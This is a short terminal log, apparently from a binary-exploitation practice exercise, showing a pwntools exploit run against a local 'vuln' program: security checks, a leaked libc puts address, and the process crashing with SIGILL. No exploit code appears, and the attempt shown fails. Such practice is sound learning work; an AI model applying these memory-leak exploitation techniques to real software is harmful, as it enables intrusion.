 root@arjuna:~/YT/pwn_1# python exploit.py
[*] '/root/YT/pwn_1/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/root/YT/pwn_1/vuln': pid 1792
[*] Leaked address of puts: 0x7f875a21f690
[*] Switching to interactive mode
Enter your name:
Thanks!
[*] Process '/root/YT/pwn_1/vuln' stopped with exit code -4 (SIGILL) (pid 1792)
[*] Got EOF while reading in interactive
$
[*] Got EOF while sending in interactive